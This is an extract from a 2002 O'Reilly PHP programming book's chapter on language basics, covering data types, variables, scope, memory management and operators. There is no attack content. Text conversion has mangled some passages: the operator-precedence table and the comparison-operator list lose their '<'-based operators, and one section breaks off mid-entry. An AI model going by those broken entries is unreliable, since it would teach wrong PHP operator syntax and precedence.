new not NULL old_function<br />
or parent <strong>PHP</strong>_OS $<strong>PHP</strong>_SELF<br />
<strong>PHP</strong>_VERSION print require require_once<br />
return static stdClass switch<br />
$this TRUE var virtual<br />
while xor _ _FILE_ _ _ _LINE_ _<br />
_ _sleep _ _wakeup $_COOKIE $_ENV<br />
$_FILES $_GET $_POST $_SERVER<br />
In addition, you cannot use an identifier that is the same as a built-in <strong>PHP</strong> function.<br />
For a complete list of these, see Appendix A.<br />
Data Types<br />
<strong>PHP</strong> provides eight types of values, or data types. Four are scalar (single-value) types:<br />
integers, floating-point numbers, strings, and booleans. Two are compound (collection)<br />
types: arrays and objects. The remaining two are special types: resource and<br />
NULL. Numbers, booleans, resources, and NULL are discussed in full here, while<br />
strings, arrays, and objects are big enough topics that they get their own chapters<br />
(Chapters 4, 5, and 6).<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Data Types | 23
Integers<br />
Integers are whole numbers, like 1, 12, and 256. The range of acceptable values varies<br />
according to the details of your platform but typically extends from –2,147,483,648 to<br />
+2,147,483,647. Specifically, the range is equivalent to the range of the long data type<br />
of your C compiler. Unfortunately, the C standard doesn’t specify what range that<br />
long type should have, so on some systems you might see a different integer range.<br />
Integer literals can be written in decimal, octal, or hexadecimal. Decimal values are<br />
represented by a sequence of digits, without leading zeros. The sequence may begin<br />
with a plus (+) or minus (–) sign. If there is no sign, positive is assumed. Examples of<br />
decimal integers include the following:<br />
1998<br />
-641<br />
+33<br />
Octal numbers consist of a leading 0 and a sequence of digits from 0 to 7. Like decimal<br />
numbers, octal numbers can be prefixed with a plus or minus. Here are some<br />
example octal values and their equivalent decimal values:<br />
0755 // decimal 493<br />
+010 // decimal 8<br />
Hexadecimal values begin with 0x, followed by a sequence of digits (0–9) or letters<br />
(A–F). The letters can be upper- or lowercase but are usually written in capitals. Like<br />
decimal and octal values, you can include a sign in hexadecimal numbers:<br />
0xFF // decimal 255<br />
0x10 // decimal 16<br />
-0xDAD1 // decimal -56017<br />
If you try to store a too-large integer in a variable, it will automatically be turned into<br />
a floating-point number.<br />
Use the is_int( ) function (or its is_integer( ) alias) to test whether a value is an<br />
integer:<br />
if (is_int($x)) {<br />
// $x is an integer<br />
}<br />
Floating-Point Numbers<br />
Floating-point numbers (often referred to as real numbers) represent numeric values<br />
with decimal digits. Like integers, their limits depend on your machine’s details.<br />
<strong>PHP</strong> floating-point numbers are equivalent to the range of the double data type of<br />
your C compiler. Usually, this allows numbers between 1.7E–308 and 1.7E+308<br />
with 15 digits of accuracy. If you need more accuracy or a wider range of integer values,<br />
you can use the BC or GMP extensions. See Appendix B for an overview of the<br />
BC and GMP extensions.<br />
24 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
<strong>PHP</strong> recognizes floating-point numbers written in two different formats. There’s the<br />
one we all use every day:<br />
3.14<br />
0.017<br />
-7.1<br />
but <strong>PHP</strong> also recognizes numbers in scientific notation:<br />
0.314E1 // 0.314*10 1, or 3.14<br />
17.0E-3 // 17.0*10 -3, or 0.017<br />
Floating-point values are only approximate representations of numbers. For example,<br />
on many systems 3.5 is actually represented as 3.4999999999. This means you<br />
must take care to avoid writing code that assumes floating-point numbers are represented<br />
completely accurately, such as directly comparing two floating-point values<br />
using ==. The normal approach is to compare to several decimal places:<br />
if (int($a * 1000) == int($b * 1000)) {<br />
// numbers equal to three decimal places<br />
Use the is_float( ) function (or its is_real( ) alias) to test whether a value is a floating<br />
point number:<br />
if (is_float($x)) {<br />
// $x is a floating-point number<br />
}<br />
Strings<br />
Because strings are so common in web applications, <strong>PHP</strong> includes core-level support<br />
for creating and manipulating strings. A string is a sequence of characters of arbitrary<br />
length. String literals are delimited by either single or double quotes:<br />
'big dog'<br />
"fat hog"<br />
Variables are expanded within double quotes, while within single quotes they are<br />
not:<br />
$name = "Guido";<br />
echo "Hi, $name\n";<br />
echo 'Hi, $name';<br />
Hi, Guido<br />
Hi, $name<br />
Double quotes also support a variety of string escapes, as listed in Table 2-2.<br />
Table 2-2. Escape sequences in double-quoted strings<br />
Escape sequence Character represented<br />
\" Double quotes<br />
\n Newline<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Data Types | 25
Table 2-2. Escape sequences in double-quoted strings (continued)<br />
Escape sequence Character represented<br />
\r Carriage return<br />
\t Tab<br />
\\ Backslash<br />
\$ Dollar sign<br />
\{ Left brace<br />
\} Right brace<br />
\[ Left bracket<br />
\] Right bracket<br />
\0 through \777 ASCII character represented by octal value<br />
\x0 through \xFF ASCII character represented by hex value<br />
A single-quoted string only recognizes \\ to get a literal backslash and \' to get a literal<br />
single quote:<br />
$dos_path = 'C:\\WINDOWS\\SYSTEM';<br />
$publisher = 'Tim O\'Reilly';<br />
echo "$dos_path $publisher\n";<br />
C:\WINDOWS\SYSTEM Tim O'Reilly<br />
To test whether two strings are equal, use the == comparison operator:<br />
if ($a == $b) { echo "a and b are equal" }<br />
Use the is_string( ) function to test whether a value is a string:<br />
if (is_string($x)) {<br />
// $x is a string<br />
}<br />
<strong>PHP</strong> provides operators and functions to compare, disassemble, assemble, search,<br />
replace, and trim strings, as well as a host of specialized string functions for working<br />
with HTTP, HTML, and SQL encodings. Because there are so many string-manipulation<br />
functions, we’ve devoted a whole chapter (Chapter 4) to covering all the details.<br />
Booleans<br />
A boolean value represents a “truth value”—it says whether something is true or not.<br />
Like most programming languages, <strong>PHP</strong> defines some values as true and others as<br />
false. Truth and falseness determine the outcome of conditional code such as:<br />
if ($alive) { ... }<br />
In <strong>PHP</strong>, the following values are false:<br />
• The keyword false<br />
• The integer 0<br />
• The floating-point value 0.0<br />
26 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
• The empty string ("") and the string "0"<br />
• An array with zero elements<br />
• An object with no values or functions<br />
• The NULL value<br />
Any value that is not false is true, including all resource values (which are described<br />
later, in the “Resources” section).<br />
<strong>PHP</strong> provides true and false keywords for clarity:<br />
$x = 5; // $x has a true value<br />
$x = true; // clearer way to write it<br />
$y = ""; // $y has a false value<br />
$y = false; // clearer way to write it<br />
Use the is_bool( ) function to test whether a value is a boolean:<br />
if (is_bool($x)) {<br />
// $x is a boolean<br />
}<br />
Arrays<br />
An array holds a group of values, which you can identify by position (a number, with<br />
zero being the first position) or some identifying name (a string):<br />
$person[0] = "Edison";<br />
$person[1] = "Wankel";<br />
$person[2] = "Crapper";<br />
$creator['Light bulb'] = "Edison";<br />
$creator['Rotary Engine'] = "Wankel";<br />
$creator['Toilet'] = "Crapper";<br />
The array( ) construct creates an array:<br />
$person = array('Edison', 'Wankel', 'Crapper');<br />
$creator = array('Light bulb' => 'Edison',<br />
'Rotary Engine' => 'Wankel',<br />
'Toilet' => 'Crapper');<br />
There are several ways to loop across arrays, but the most common is a foreach loop:<br />
foreach ($person as $name) {<br />
echo "Hello, $name\n";<br />
}<br />
foreach ($creator as $invention => $inventor) {<br />
echo "$inventor created the $invention\n";<br />
}<br />
Hello, Edison<br />
Hello, Wankel<br />
Hello, Crapper<br />
Edison created the Light bulb<br />
Wankel created the Rotary Engine<br />
Crapper created the Toilet<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Data Types | 27
You can sort the elements of an array with the various sort functions:<br />
sort($person);<br />
// $person is now array('Crapper', 'Edison', 'Wankel')<br />
asort($creator);<br />
// $creator is now array('Toilet' => 'Crapper',<br />
// 'Light bulb' => 'Edison',<br />
// 'Rotary Engine' => 'Wankel');<br />
Use the is_array( ) function to test whether a value is an array:<br />
if (is_array($x)) {<br />
// $x is an array<br />
}<br />
There are functions for returning the number of items in the array, fetching every<br />
value in the array, and much more. Arrays are described in Chapter 5.<br />
Objects<br />
<strong>PHP</strong> supports object-oriented programming (OOP). OOP promotes clean modular<br />
design, simplifies debugging and maintenance, and assists with code reuse.<br />
Classes are the unit of object-oriented design. A class is a definition of a structure<br />
that contains properties (variables) and methods (functions). Classes are defined<br />
with the class keyword:<br />
class Person {<br />
var $name = '';<br />
function name ($newname = NULL) {<br />
if (! is_null($newname)) {<br />
$this->name = $newname;<br />
}<br />
return $this->name;<br />
}<br />
}<br />
Once a class is defined, any number of objects can be made from it with the new keyword,<br />
and the properties and methods can be accessed with the -> construct:<br />
$ed = new Person;<br />
$ed->name('Edison');<br />
printf("Hello, %s\n", $ed->name);<br />
$tc = new Person;<br />
$tc->name('Crapper');<br />
printf("Look out below %s\n", $tc->name);<br />
Hello, Edison<br />
Look out below Crapper<br />
Use the is_object( ) function to test whether a value is an object:<br />
if (is_object($x)) {<br />
// $x is an object<br />
}<br />
28 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Chapter 6 describes classes and objects in much more detail, including inheritance,<br />
encapsulation (or the lack thereof), and introspection.<br />
Resources<br />
Many modules provide several functions for dealing with the outside world. For<br />
example, every database extension has at least a function to connect to the database,<br />
a function to send a query to the database, and a function to close the connection to<br />
the database. Because you can have multiple database connections open at once, the<br />
connect function gives you something by which to identify that connection when you<br />
call the query and close functions: a resource.<br />
Resources are really integers under the surface. Their main benefit is that they’re garbage<br />
collected when no longer in use. When the last reference to a resource value<br />
goes away, the extension that created the resource is called to free any memory, close<br />
any connection, etc. for that resource:<br />
$res = database_connect( ); // fictitious function<br />
database_query($res);<br />
$res = "boo"; // database connection automatically closed<br />
The benefit of this automatic cleanup is best seen within functions, when the<br />
resource is assigned to a local variable. When the function ends, the variable’s value<br />
is reclaimed by <strong>PHP</strong>:<br />
function search ( ) {<br />
$res = database_connect( );<br />
$database_query($res);<br />
}<br />
When there are no more references to the resource, it’s automatically shut down.<br />
That said, most extensions provide a specific shutdown or close function, and it’s<br />
considered good style to call that function explicitly when needed rather than to rely<br />
on variable scoping to trigger resource cleanup.<br />
Use the is_resource( ) function to test whether a value is a resource:<br />
NULL<br />
if (is_resource($x)) {<br />
// $x is a resource<br />
}<br />
There’s only one value of the NULL data type. That value is available through the<br />
case-insensitive keyword NULL. The NULL value represents a variable that has no value<br />
(similar to Perl’s undef or Python’s None):<br />
$aleph = "beta";<br />
$aleph = null; // variable's value is gone<br />
$aleph = Null; // same<br />
$aleph = NULL; // same<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Data Types | 29
Use the is_null( ) function to test whether a value is NULL—for instance, to see<br />
whether a variable has a value:<br />
if (is_null($x)) {<br />
// $x is NULL<br />
}<br />
Variables<br />
Variables in <strong>PHP</strong> are identifiers prefixed with a dollar sign ($). For example:<br />
$name<br />
$Age<br />
$_debugging<br />
$MAXIMUM_IMPACT<br />
A variable may hold a value of any type. There is no compile- or runtime type checking<br />
on variables. You can replace a variable’s value with another of a different type:<br />
$what = "Fred";<br />
$what = 35;<br />
$what = array('Fred', '35', 'Wilma');<br />
There is no explicit syntax for declaring variables in <strong>PHP</strong>. The first time the value of<br />
a variable is set, the variable is created. In other words, setting a variable functions as<br />
a declaration. For example, this is a valid complete <strong>PHP</strong> program:<br />
$day = 60 * 60 * 24;<br />
echo "There are $day seconds in a day.\n";<br />
There are 86400 seconds in a day.<br />
A variable whose value has not been set behaves like the NULL value:<br />
if ($uninitialized_variable === NULL) {<br />
echo "Yes!";<br />
}<br />
Yes<br />
Variable Variables<br />
You can reference the value of a variable whose name is stored in another variable.<br />
For example:<br />
$foo = 'bar';<br />
$$foo = 'baz';<br />
After the second statement executes, the variable $bar has the value "baz".<br />
Variable References<br />
In <strong>PHP</strong>, references are how you create variable aliases. To make $black an alias for<br />
the variable $white, use:<br />
$black =& $white;<br />
30 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
The old value of $black is lost. Instead, $black is now another name for the value<br />
that is stored in $white:<br />
$big_long_variable_name = "<strong>PHP</strong>";<br />
$short =& $big_long_variable_name;<br />
$big_long_variable_name .= " rocks!";<br />
print "\$short is $short\n";<br />
print "Long is $big_long_variable_name\n";<br />
$short is <strong>PHP</strong> rocks!<br />
Long is <strong>PHP</strong> rocks!<br />
$short = "<strong>Programming</strong> $short";<br />
print "\$short is $short\n";<br />
print "Long is $big_long_variable_name\n";<br />
$short is <strong>Programming</strong> <strong>PHP</strong> rocks!<br />
Long is <strong>Programming</strong> <strong>PHP</strong> rocks!<br />
After the assignment, the two variables are alternate names for the same value.<br />
Unsetting a variable that is aliased does not affect other names for that variable’s<br />
value, though:<br />
$white = "snow";<br />
$black =& $white;<br />
unset($white);<br />
print $black;<br />
snow<br />
Functions can return values by reference (for example, to avoid copying large strings<br />
or arrays, as discussed in Chapter 3):<br />
function &ret_ref() { // note the &<br />
$var = "<strong>PHP</strong>";<br />
return $var;<br />
}<br />
$v =& ret_ref(); // note the &<br />
Variable Scope<br />
The scope of a variable, which is controlled by the location of the variable’s declaration,<br />
determines those parts of the program that can access it. There are four types of<br />
variable scope in <strong>PHP</strong>: local, global, static, and function parameters.<br />
Local scope<br />
A variable declared in a function is local to that function. That is, it is visible only to<br />
code in that function (including nested function definitions); it is not accessible outside<br />
the function. In addition, by default, variables defined outside a function (called<br />
global variables) are not accessible inside the function. For example, here’s a function<br />
that updates a local variable instead of a global variable:<br />
function update_counter ( ) {<br />
$counter++;<br />
}<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Variables | 31
$counter = 10;<br />
update_counter( );<br />
echo $counter;<br />
10<br />
The $counter inside the function is local to that function, because we haven’t said<br />
otherwise. The function increments its private $counter, whose value is thrown away<br />
when the subroutine ends. The global $counter remains set at 10.<br />
Only functions can provide local scope. Unlike in other languages, in <strong>PHP</strong> you can’t<br />
create a variable whose scope is a loop, conditional branch, or other type of block.<br />
Global scope<br />
Variables declared outside a function are global. That is, they can be accessed from<br />
any part of the program. However, by default, they are not available inside functions.<br />
To allow a function to access a global variable, you can use the global keyword<br />
inside the function to declare the variable within the function. Here’s how we<br />
can rewrite the update_counter( ) function to allow it to access the global $counter<br />
variable:<br />
function update_counter ( ) {<br />
global $counter;<br />
$counter++;<br />
}<br />
$counter = 10;<br />
update_counter( );<br />
echo $counter;<br />
11<br />
A more cumbersome way to update the global variable is to use <strong>PHP</strong>’s $GLOBALS array<br />
instead of accessing the variable directly:<br />
function update_counter ( ) {<br />
$GLOBALS[counter]++;<br />
}<br />
$counter = 10;<br />
update_counter( );<br />
echo $counter;<br />
11<br />
Static variables<br />
A static variable retains its value between calls to a function but is visible only within<br />
that function. You declare a variable static with the static keyword. For example:<br />
function update_counter ( ) {<br />
static $counter = 0;<br />
$counter++;<br />
echo "Static counter is now $counter\n";<br />
}<br />
$counter = 10;<br />
32 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
update_counter( );<br />
update_counter( );<br />
echo "Global counter is $counter\n";<br />
Static counter is now 1<br />
Static counter is now 2<br />
Global counter is 10<br />
Function parameters<br />
As we’ll discuss in more detail in Chapter 3, a function definition can have named<br />
parameters:<br />
function greet ($name) {<br />
echo "Hello, $name\n";<br />
}<br />
greet("Janet");<br />
Hello, Janet<br />
Function parameters are local, meaning that they are available only inside their functions.<br />
In this case, $name is inaccessible from outside greet( ).<br />
Garbage Collection<br />
<strong>PHP</strong> uses reference counting and copy-on-write to manage memory. Copy-on-write<br />
ensures that memory isn’t wasted when you copy values between variables, and reference<br />
counting ensures that memory is returned to the operating system when it is<br />
no longer needed.<br />
To understand memory management in <strong>PHP</strong>, you must first understand the idea of a<br />
symbol table. There are two parts to a variable—its name (e.g., $name), and its value<br />
(e.g., "Fred"). A symbol table is an array that maps variable names to the positions of<br />
their values in memory.<br />
When you copy a value from one variable to another, <strong>PHP</strong> doesn’t get more memory<br />
for a copy of the value. Instead, it updates the symbol table to say “both of these<br />
variables are names for the same chunk of memory.” So the following code doesn’t<br />
actually create a new array:<br />
$worker = array("Fred", 35, "Wilma");<br />
$other = $worker; // array isn't copied<br />
If you then modify either copy, <strong>PHP</strong> allocates the memory and makes the copy:<br />
$worker[1] = 36; // array is copied, value changed<br />
By delaying the allocation and copying, <strong>PHP</strong> saves time and memory in a lot of situations.<br />
This is copy-on-write.<br />
Each value pointed to by a symbol table has a reference count, a number that represents<br />
the number of ways there are to get to that piece of memory. After the initial<br />
assignment of the array to $worker and $worker to $other, the array pointed to by the<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Variables | 33
symbol table entries for $worker and $other has a reference count of 2. * In other<br />
words, that memory can be reached two ways: through $worker or $other. But after<br />
$worker[1] is changed, <strong>PHP</strong> creates a new array for $worker, and the reference count<br />
of each of the arrays is only 1.<br />
When a variable goes out of scope (as a function parameter or local variable does at<br />
the end of a function), the reference count of its value is decreased by one. When a<br />
variable is assigned a value in a different area of memory, the reference count of the<br />
old value is decreased by one. When the reference count of a value reaches 0, its<br />
memory is freed. This is reference counting.<br />
Reference counting is the preferred way to manage memory. Keep variables local to<br />
functions, pass in values that the functions need to work on, and let reference counting<br />
take care of freeing memory when it’s no longer needed. If you do insist on trying<br />
to get a little more information or control over freeing a variable’s value, use the<br />
isset( ) and unset( ) functions.<br />
To see if a variable has been set to something, even the empty string, use isset( ):<br />
$s1 = isset($name); // $s1 is false<br />
$name = "Fred";<br />
$s2 = isset($name); // $s2 is true<br />
Use unset( ) to remove a variable’s value:<br />
$name = "Fred";<br />
unset($name); // $name is NULL<br />
Expressions and Operators<br />
An expression is a bit of <strong>PHP</strong> that can be evaluated to produce a value. The simplest<br />
expressions are literal values and variables. A literal value evaluates to itself, while a<br />
variable evaluates to the value stored in the variable. More complex expressions can<br />
be formed using simple expressions and operators.<br />
An operator takes some values (the operands) and does something (for instance, adds<br />
them together). Operators are written as punctuation symbols—for instance, the + and<br />
– familiar to us from math. Some operators modify their operands, while most do not.<br />
Table 2-3 summarizes the operators in <strong>PHP</strong>, many of which were borrowed from C<br />
and Perl. The column labeled “P” gives the operator’s precedence; the operators are<br />
listed in precedence order, from highest to lowest. The column labeled “A” gives the<br />
operator’s associativity, which can be L (left-to-right), R (right-to-left), or N (nonassociative).<br />
* It is actually 3 if you are looking at the reference count from the C API, but for the purposes of this explanation<br />
and from a user-space perspective, it is easier to think of it as 2.<br />
34 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Table 2-3. <strong>PHP</strong> operators<br />
P A Operator Operation<br />
19 N new Create new object<br />
18 R [ Array subscript<br />
17 R ! Logical NOT<br />
R ~ Bitwise NOT<br />
R ++ Increment<br />
R -- Decrement<br />
R (int), (double), (string), (array), (object) Cast<br />
R @ Inhibit errors<br />
16 L * Multiplication<br />
L / Division<br />
L % Modulus<br />
15 L + Addition<br />
L - Subtraction<br />
L . String concatenation<br />
14 L > Bitwise shift right<br />
13 N = Greater than, greater than or equal<br />
12 N == Value equality<br />
N !=, Inequality<br />
N === Type and value equality<br />
N !== Type and value inequality<br />
11 L & Bitwise AND<br />
10 L ^ Bitwise XOR<br />
9 L | Bitwise OR<br />
8 L && Logical AND<br />
7 L || Logical OR<br />
6 L ?: Conditional operator<br />
5 L = Assignment<br />
L +=, -=, *=, /=, .=, %=, &=, |=, ^=, ~=, = Assignment with operation<br />
4 L and Logical AND<br />
3 L xor Logical XOR<br />
2 L or Logical OR<br />
1 L , List separator<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Expressions and Operators | 35
Number of Operands<br />
Most operators in <strong>PHP</strong> are binary operators; they combine two operands (or expressions)<br />
into a single, more complex expression. <strong>PHP</strong> also supports a number of unary<br />
operators, which convert a single expression into a more complex expression.<br />
Finally, <strong>PHP</strong> supports a single ternary operator that combines three expressions into<br />
a single expression.<br />
Operator Precedence<br />
The order in which operators in an expression are evaluated depends on their relative<br />
precedence. For example, you might write:<br />
2 + 4 * 3<br />
As you can see in Table 2-3, the addition and multiplication operators have different<br />
precedence, with multiplication higher than addition. So the multiplication happens<br />
before the addition, giving 2+12,or14, as the answer. If the precedence of addition<br />
and multiplication were reversed, 6*3, or 18, would be the answer.<br />
To force a particular order, you can group operands with the appropriate operator in<br />
parentheses. In our previous example, to get the value 18, you can use this expression:<br />
(2 + 4) * 3<br />
It is possible to write all complex expressions (expressions containing more than a<br />
single operator) simply by putting the operands and operators in the appropriate<br />
order so that their relative precedence yields the answer you want. Most programmers,<br />
however, write the operators in the order that they feel makes the most sense<br />
to programmers, and add parentheses to ensure it makes sense to <strong>PHP</strong> as well. Getting<br />
precedence wrong leads to code like:<br />
$x + 2 / $y >= 4 ? $z : $x
The division and multiplication operators have the same precedence, but the result<br />
of the expression depends on which operation we do first:<br />
2/(2*2) // 0.5<br />
(2/2)*2 // 2<br />
The division and multiplication operators are left-associative; this means that in<br />
cases of ambiguity, the operators are evaluated from left to right. In this example, the<br />
correct result is 2.<br />
Implicit Casting<br />
Many operators have expectations of their operands—for instance, binary math<br />
operators typically require both operands to be of the same type. <strong>PHP</strong>’s variables can<br />
store integers, floating-point numbers, strings, and more, and to keep as much of the<br />
type details away from the programmer as possible, <strong>PHP</strong> converts values from one<br />
type to another as necessary.<br />
The conversion of a value from one type to another is called casting. This kind of<br />
implicit casting is called type juggling in <strong>PHP</strong>. The rules for the type juggling done by<br />
arithmetic operators are shown in Table 2-4.<br />
Table 2-4. Implicit casting rules for binary arithmetic operations<br />
Type of first operand Type of second operand Conversion performed<br />
Integer Floating point The integer is converted to a floating-point number<br />
Integer String The string is converted to a number; if the value after conversion is a<br />
floating-point number, the integer is converted to a floating-point<br />
number<br />
Floating point String The string is converted to a floating-point number<br />
Some other operators have different expectations of their operands, and thus have<br />
different rules. For example, the string concatenation operator converts both operands<br />
to strings before concatenating them:<br />
3 . 2.74 // gives the string 32.74<br />
You can use a string anywhere <strong>PHP</strong> expects a number. The string is presumed to<br />
start with an integer or floating-point number. If no number is found at the start of<br />
the string, the numeric value of that string is 0. If the string contains a period (.) or<br />
upper- or lowercase e, evaluating it numerically produces a floating-point number.<br />
For example:<br />
"9 Lives" – 1; // 8 (int)<br />
"3.14 Pies" * 2; // 6.28 (float)<br />
"9 Lives." – 1; // 8 (float)<br />
"1E3 Points of Light" + 1; // 1001 (float)<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Expressions and Operators | 37
Arithmetic Operators<br />
The arithmetic operators are operators you’ll recognize from everyday use. Most of<br />
the arithmetic operators are binary; however, the arithmetic negation and arithmetic<br />
assertion operators are unary. These operators require numeric values, and nonnumeric<br />
values are converted into numeric values by the rules described in the later<br />
section “Casting Operators.” The arithmetic operators are:<br />
Addition (+)<br />
The result of the addition operator is the sum of the two operands.<br />
Subtraction (-)<br />
The result of the subtraction operator is the difference between the two operands;<br />
i.e., the value of the second operand subtracted from the first.<br />
Multiplication (*)<br />
The result of the multiplication operator is the product of the two operands. For<br />
example, 3*4 is 12.<br />
Division (/)<br />
The result of the division operator is the quotient of the two operands. Dividing<br />
two integers can give an integer (e.g., 4/2) or a floating-point result (e.g., 1/2).<br />
Modulus (%)<br />
The modulus operator converts both operands to integers and returns the<br />
remainder of the division of the first operand by the second operand. For example,<br />
10%6 is 4.<br />
Arithmetic negation (-)<br />
The arithmetic negation operator returns the operand multiplied by –1, effectively<br />
changing its sign. For example, -(3-4)evaluates to 1. Arithmetic negation<br />
is different from the subtraction operator, even though they both are written<br />
as a minus sign. Arithmetic negation is always unary and before the operand.<br />
Subtraction is binary and between its operands.<br />
Arithmetic assertion (+)<br />
The arithmetic assertion operator returns the operand multiplied by +1, which<br />
has no effect. It is used only as a visual cue to indicate the sign of a value. For<br />
example, +(3–4) evaluates to -1, just as (3–4) does.<br />
String Concatenation Operator<br />
Manipulating strings is such a core part of <strong>PHP</strong> applications that <strong>PHP</strong> has a separate<br />
string concatenation operator (.). The concatenation operator appends the righthand<br />
operand to the lefthand operand and returns the resulting string. Operands are<br />
first converted to strings, if necessary. For example:<br />
$n = 5;<br />
$s = 'There were ' . $n . ' ducks.';<br />
// $s is 'There were 5 ducks'<br />
38 | Chapter 2: Language Basics<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.
Autoincrement and Autodecrement Operators<br />
In programming, one of the most common operations is to increase or decrease the<br />
value of a variable by one. The unary autoincrement (++) and autodecrement (––)<br />
operators provide shortcuts for these common operations. These operators are<br />
unique in that they work only on variables; the operators change their operands’ values<br />
as well as returning a value.<br />
There are two ways to use autoincrement or autodecrement in expressions. If you<br />
put the operator in front of the operand, it returns the new value of the operand<br />
(incremented or decremented). If you put the operator after the operand, it returns<br />
the original value of the operand (before the increment or decrement). Table 2-5 lists<br />
the different operations.<br />
Table 2-5. Autoincrement and autodecrement operations<br />
Operator Name Value returned Effect on $var<br />
$var++ Post-increment $var Incremented<br />
++$var Pre-increment $var + 1 Incremented<br />
$var-- Post-decrement $var Decremented<br />
--$var Pre-decrement $var – 1 Decremented<br />
These operators can be applied to strings as well as numbers. Incrementing an alphabetic<br />
character turns it into the next letter in the alphabet. As illustrated in Table 2-6,<br />
incrementing "z" or "Z" wraps it back to "a" or "Z" and increments the previous<br />
character by one, as though the characters were in a base-26 number system.<br />
Table 2-6. Autoincrement with letters<br />
Incrementing this Gives this<br />
"a" "b"<br />
"z" "aa"<br />
"spaz" "spba"<br />
"K9" "L0"<br />
"42" "43"<br />
Comparison Operators<br />
As their name suggests, comparison operators compare operands. The result is<br />
always either true, if the comparison is truthful, or false, otherwise.<br />
Operands to the comparison operators can be both numeric, both string, or one<br />
numeric and one string. The operators check for truthfulness in slightly different<br />
ways based on the types and values of the operands, either using strictly numeric<br />
comparisons or using lexicographic (textual) comparisons. Table 2-7 outlines when<br />
each type of check is used.<br />
This is the Title of the Book, eMatter Edition<br />
Copyright © 2002 O’Reilly & Associates, Inc. All rights reserved.<br />
Expressions and Operators | 39
Table 2-7. Type of comparision performed by the comparision operators<br />
First operand Second operand Comparison<br />
Number Number Numeric<br />
String that is entirely numeric String that is entirely numeric Numeric<br />
String that is entirely numeric Number Numeric<br />
String that is not entirely numeric Number Lexicographic<br />
String that is entirely numeric String that is not entirely numeric Lexicographic<br />
String that is not entirely numeric String that is not entirely numeric Lexicographic<br />
One important thing to note is that two numeric strings are compared as if they were<br />
numbers. If you have two strings that consist entirely of numeric characters and you<br />
need to compare them lexicographically, use the strcmp( ) function.<br />
The comparison operators are:<br />
Equality (==)<br />
If both operands are equal, this operator returns true; otherwise, it returns false.<br />
Identical (===)<br />
If both operands are equal and are of the same type, this operator returns true;<br />
otherwise, it returns false. Note that this operator does not do implicit type<br />
casting. This operator is useful when you don’t know if the values you’re comparing<br />
are of the same type. Simple comparison may involve value conversion.<br />
For instance, the strings "0.0" and "0" are not equal. The == operator says they<br />
are, but === says they are not.<br />
Inequality (!= or )<br />
If both operands are not equal, this operator returns true; otherwise, it returns<br />
false.<br />
Not identical (!==)<br />
If both operands are not equal, or they are not of the same type, this operator<br />
returns true; otherwise, it returns false.<br />
Greater than (>)<br />
If the lefthand operator is greater than the righthand operator, this operator<br />
returns true; otherwise, it returns false.<br />
Greater than or equal to (>=)<br />
If the lefthand operator is greater than or equal to the righthand operator, this<br />
operator returns true; otherwise, it returns false.<br />
Less than (
Bitwise Operators<br />
The bitwise operators act on the binary representation of their operands. Each operand<br />
is first turned into a binary representation of the value, as described in the bitwise<br />
negation operator entry in the following list. All the bitwise operators work on<br />
numbers as well as strings, but they vary in their treatment of string operands of different<br />
lengths. The bitwise operators are:<br />
Bitwise negation (~)<br />
The bitwise negation operator changes 1s to 0s and 0s to 1s in the binary representations<br />
of the operands. Floating-point values are converted to integers before<br />
the operation takes place. If the operand is a string, the resulting value is a string<br />
the same length as the original, with each character in the string negated.<br />
Bitwise AND (&)<br />
The bitwise AND operator compares each corresponding bit in the binary representations<br />
of the operands. If both bits are 1, the corresponding bit in the result<br />
is 1; otherwise, the corresponding bit is 0. For example, 0755 & 0671 is 0651. This<br />
is a bit easier to understand if we look at the binary representation. Octal 0755 is<br />
binary 111101101, and octal 0671 is binary 110111001. We can the easily see<br />
which bits are on in both numbers and visually come up with the answer:<br />
111101101<br />
& 110111001<br />
---------<br />
110101001<br />
The binary number 110101001 is octal 0651. * You can use the <strong>PHP</strong> functions<br />
bindec( ), decbin( ), octdec( ), and decoct( ) to convert numbers back and forth<br />
when you are trying to understand binary arithmetic.<br />
If both operands are strings, the operator returns a string in which each character<br />
is the result of a bitwise AND operation between the two corresponding characters<br />
in the operands. The resulting string is the length of the shorter of the two<br />
operands; trailing extra characters in the longer string are ignored. For example,<br />
"wolf" & "cat" is "cad".<br />
Bitwise OR (|)<br />
The bitwise OR operator compares each corresponding bit in the binary representations<br />
of the operands. If both bits are 0, the resulting bit is 0; otherwise, the<br />
resulting bit is 1. For example, 0755 | 020 is 0775.<br />
If both operands are strings, the operator returns a string in which each character<br />
is the result of a bitwise OR operation between the two corresponding characters<br />
in the operands. The resulting string is the length of the longer of the two<br />
operands, and the shorter string is padded at the end with binary 0s. For example,<br />
"pussy" | "cat" is "suwsy".<br />
* Here’s a tip: split the binary number up into three groups. 6 is binary 110, 5 is binary 101, and 1 is binary<br />
001; thus, 0651 is 110101001.<br />
